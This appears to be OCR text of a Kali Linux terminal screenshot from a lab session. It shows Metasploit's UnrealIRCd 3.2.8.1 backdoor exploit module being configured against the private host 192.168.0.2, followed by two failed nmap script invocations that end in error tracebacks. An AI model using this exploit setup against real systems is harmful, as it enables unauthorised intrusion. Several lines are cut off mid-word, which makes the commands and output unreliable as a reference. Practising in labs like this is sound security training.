 msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 192.168.0.2
RHOST => 192.168.0.2
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.0.2 yes The target address
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > date
[*] exec: date
Wed Oct 31 09:54:44 EDT 2018
NSE: failed to initialize the script engine:
/usr/bin/../share/nmap/nse_main.lua:823: '-vv' did not
e, or directory
stack traceback:
[C]: in function 'error'
/usr/bin/../share/nmap/nse_main.lua:823: in loc
/usr/bin/../share/nmap/nse_main.lua:1315: in ma
[C]: in ?
QUITTING!
root@kali:~# nmap --script exploit/unix/irc/unreal_ircd
.168.0.2
Starting Nmap 7.70 ( https://nmap.org ) at 2018-10-31 0
NSE: failed to initialize the script engine:
/usr/bin/../share/nmap/nse_main.lua:823: 'exploit/unix/
door' did not match a category, filename, or directory
stack traceback:
[C]: in function 'error'
/usr/bin/../share/nmap/nse_main.lua:823: in loc
/usr/bin/../share/nmap/nse_main.lua:1315: in ma
[C]: in ?
QUITTING!